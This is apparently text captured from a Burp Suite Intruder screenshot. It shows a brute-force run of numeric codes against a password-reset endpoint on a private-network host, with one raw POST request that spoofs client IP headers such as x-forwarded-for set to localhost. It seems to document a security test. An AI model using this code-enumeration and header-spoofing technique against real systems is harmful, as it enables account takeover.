 Attack Save 3. Intruder attack of http://192.168.20.141
3. Intruder attack of http://192.168.20.141 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3381 103380 200 181 8838
3382 103381 200 146 8838
3384 103383 200 118 8838
3385 103384 200 72 8838
3386 103385 200 103 8838
3387 103386 200 369 8838
3388 103387 200 473 8838
3389 103388 200 512 8838
3390 103389 200 349 8838
3391 103390 200 366 8838
Request Response
Pretty Raw Hex \n
1 POST /core/auth/password/forgot/?token=p9OCGE1Q76VeJkXFck6X9QUOWYvIGJqv6SL8 HTTP/1.1
2 Host: 192.168.20.141
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.20.141
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.20.141/core/auth/password/forgot/?token=p9OCGE1Q76VeJkXFck6X9QUOWYvIGJqv6SL8
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; jms_csrftoken=; jms_public_key=
jms_sessionid=
14 x-forwarded-for: localhost
15 x-originating-ip: localhost
16 x-remote-ip: localhost
17 x-remote-addr: localhost
18 x-real-ip: localhost
Search 0 highlights